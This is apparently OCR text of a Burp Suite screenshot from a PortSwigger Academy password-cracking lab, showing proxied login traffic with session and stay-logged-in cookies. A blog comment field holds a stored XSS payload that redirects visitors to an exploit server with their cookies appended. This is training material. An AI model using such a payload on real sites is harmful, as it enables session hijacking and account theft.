 HOD402_NguyenPHH_511 (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 15:55
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
1 https://portswigger.net GET /academy/labs/launch/151f941feb... ✓ 302 2472
2 https://0a0d003003d61c76... GET / 200 8594 HTML Offline password crac...
17 https://firefox.settings.servi... GET /v1/buckets/main/collections/ms-l... 200 1175 JSON
20 https://0a0d003003d61c76... GET /academyLabHeader 101 147
22 https://0a0d003003d61c76... GET /my-account 302 86
23 https://0a0d003003d61c76... GET /login 200 3494 HTML Offline password crac...
25 https://0a0d003003d61c76... GET /academyLabHeader 101 147
26 https://www.youtube.com POST /youtubei/v1/log_event?alt=json ✓ 200 370 JSON
27 https://0a0d003003d61c76... POST /login ✓ 302 308
28 https://0a0d003003d61c76... GET /my-account?id=wiener ✓ 200 3620 HTML Offline password crac...
29 https://0a0d003003d61c76... GET /academyLabHeader 101 147
30 https://firefox-settings-atta... GET /main-workspace/newtab-wallpa... 304 321 avif
Request
Pretty Raw Hex
1 POST /login HTTP/2
2 Host:
0a0d003003d61c7680eb350300ed00c7.web-sec
urity-academy.net
3 Cookie: session=
pGc3ESNhG95D2H_iN6VaWUlPFd8n4XgO
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 48
10 Origin:
https://0a0d003003d61c7680eb350300ed00c7
.web-security-academy.net
11 Referer:
https://0a0d003003d61c7680eb350300ed00c7
.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: stay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw;
Expires=Wed, 01 Jan 3000 01:00:00 UTC
4 Set-Cookie: session=jZSgE9zcFIOLFpQLAfS5ro9wMIeptAtX; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 0
7
8
Search 0 highlights
Inspector
Notes
Event log (1) All issues Memory: 119.7MB of 477.6MB Disabled
Lab: Offline p Offline passw Exploit Serve CrackStation
0a0d003003d61c7680eb350300ed00c7.web-security-
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Mike Pleasure | 15 January 2026
That's the most fun I've had reading since I had to do a speech dressed as a clown.
test | 26 January 2026
Leave a comment
Comment:
<script>document.location="https://exploit-0a03000d03251c44801a34ab01ad0079.exploit-
server.net/exploit"+document.cookie</script>
Name:
test
Email:
test@test.ca
Website:
http://www.test.ca
Post Comment
< Back to Blog
Right Ctrl